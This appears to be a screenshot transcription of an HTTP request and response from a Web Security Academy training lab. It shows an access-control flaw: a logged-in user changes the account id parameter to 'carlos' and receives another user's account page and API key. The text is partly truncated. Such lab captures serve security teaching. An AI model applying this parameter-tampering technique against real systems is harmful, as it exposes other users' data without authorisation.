 1 GET /my-account?id=carlos HTTP/1.1
2 Host: 0af800490403aebec162393d00010082.web-security-academy.net
3 Cookie: session=bbAokH3PljbDnSLAwl4tvmRRzAhDHRgF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af800490403aebec162393d00010082.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
<p>
|
</p>
50 <a href="/my-account?id=wiener">My account</a>
<p>
|
</p>
51 <a href="/logout">Log out</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: TqXaKMnNxPNU6LeGvT1RK671HAnoqMFz
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="/my-account/chan
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="m3cGbsKPEZynZfL0Bgd5l7
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72